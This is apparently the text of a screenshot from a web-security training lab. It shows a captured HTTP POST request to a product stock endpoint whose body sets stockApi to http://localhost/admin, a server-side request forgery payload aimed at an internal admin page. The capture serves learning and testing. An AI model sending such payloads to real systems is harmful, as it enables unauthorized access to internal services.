 1 POST /product/stock HTTP/1.1
2 Host: ac331f3d1f58e89bc1a1176500ef00fd.web-security-academy.net
3 Cookie: session=OOtF54yCddaZ2zsTASKOhrT4PRRuTrOq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac331f3d1f58e89bc1a1176500ef00fd.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac331f3d1f58e89bc1a1176500ef00fd.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
19